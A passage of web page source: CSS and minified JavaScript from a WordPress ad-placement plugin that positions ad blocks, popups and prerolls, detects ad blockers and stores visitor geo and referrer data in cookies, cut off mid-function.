[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var 